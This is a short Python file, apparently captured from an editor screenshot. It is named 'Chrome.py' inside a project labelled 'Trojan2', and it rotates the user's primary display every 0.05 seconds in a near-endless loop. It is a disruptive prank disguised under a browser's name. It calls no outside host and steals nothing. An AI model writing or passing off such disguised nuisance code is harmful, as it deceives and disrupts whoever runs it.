 Trojan2 > Chrome.py > ...
1 import time,rotatescreen as rs
2 pd = rs.get_primary_display()
3 angel_list=[90,180,270,0,90,180,270,0,90,180,270,0,90,180,270,0]
4 for i in range(100000000000):
5     for x in angel_list:
6         pd.rotate_to(x)
7         time.sleep(0.05)